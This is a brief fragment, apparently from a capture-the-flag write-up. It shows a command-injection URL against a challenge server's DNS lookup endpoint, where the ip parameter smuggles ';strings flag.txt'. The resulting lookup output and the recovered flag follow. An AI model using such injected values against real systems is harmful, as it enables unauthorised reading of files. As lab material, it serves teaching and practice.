 cyberheroines-web-srv3.chals.io/dns?ip=cyberheroines.ctfd.io;strings%20flag.txt
VPN
Command Output: Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer: Name: cyberheroines.ctfd.io Address: 165.227.251.182 Name: cyberheroines.ctfd.io
Address: 165.227.251.183 chctf{1_l0v3_5p4wn1n6_n0d3_ch1ld_pr0c355}